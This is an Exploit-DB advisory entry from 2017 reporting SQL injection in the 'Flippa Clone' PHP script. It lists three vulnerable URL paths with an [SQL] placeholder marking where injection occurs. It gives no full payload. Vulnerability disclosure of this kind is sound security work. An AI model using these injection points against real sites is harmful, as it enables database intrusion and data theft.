 EDB-ID: 41674 Author: Ihsan Sencan Published: 2017-03-23
CVE: N/A Type: Webapps Platform: PHP
E-DB Verified: Exploit: Download / View Raw Vulnerable App: N/A
« Previous Exploit
1 # # # # #
2 # Exploit Title: Flippa Clone - SQL Injection
3 # Google Dork: N/A
4 # Date: 23.03.2017
5 # Vendor Homepage: http://www.snobscript.com/
6 # Software: http://www.snobscript.com/downloads/flippa-clone/
7 # Demo: http://flippaportal.scriptfirm.com/
8 # Version: N/A
9 # Tested on: Win7 x64, Kali Linux x64
10 # # # # #
11 # Exploit Author: Ihsan Sencan
12 # Author Web: http://ihsan.net
13 # Author Mail : ihsan[@]ihsan[.]net
14 # #ihsansencan
15 # # # # #
16 # SQL Injection/Exploit :
17 # http://localhost/[PATH]/domain-details/[SQL]/Ihsan_Sencan
18 # http://localhost/[PATH]/site-details/[SQL]/Ihsan_Sencan
19 # http://localhost/[PATH]/ask-a-question/[SQL]
20 # Etc...
21 # # # # #
红日俱乐部